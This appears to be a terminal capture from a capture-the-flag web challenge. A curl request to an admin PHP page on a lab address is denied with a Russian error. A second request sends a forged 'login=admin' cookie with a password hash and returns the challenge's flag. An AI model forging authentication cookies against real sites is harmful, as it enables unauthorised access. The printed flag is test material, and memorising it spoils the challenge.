 ~
En
johnhammond@a2plcpnl0431 [~/www]$
john@john-Latitude-E7440: ~
$ curl "http://10.0.7.216:54337/admin64641.php"
<big><center>Неверный логин и пароль! Доступ запрещен!</big></center>
john@john-Latitude-E7440: ~
$ curl --cookie "login=admin; password=e0377f6e85d987d81e96c0381c789360fe90547bdf9be3b5082a492b9c4184f7" "http://10.0.7
.216:54337/admin64641.php"
<center><big>Флаг:</big> <br><br>
        <big>1true_haCkeers1337_XSS</big></center>
john@john-Latitude-E7440: ~
$